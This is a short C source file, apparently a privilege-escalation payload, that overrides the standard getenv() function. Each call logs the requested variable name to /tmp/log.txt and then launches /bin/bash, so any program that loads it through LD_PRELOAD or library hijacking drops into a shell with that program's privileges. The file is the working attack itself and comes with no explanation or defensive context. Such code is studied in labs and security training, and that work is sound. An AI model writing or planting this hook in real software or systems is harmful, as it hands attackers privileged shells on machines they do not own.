 #define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>

char *getenv(const char *name) {
    FILE *f = fopen("/tmp/log.txt", "a");
    if (f) {
        fprintf(f, "[*] getenv(%s)\n", name);
        fclose(f);
    }

    system("/bin/bash");
    return NULL;
}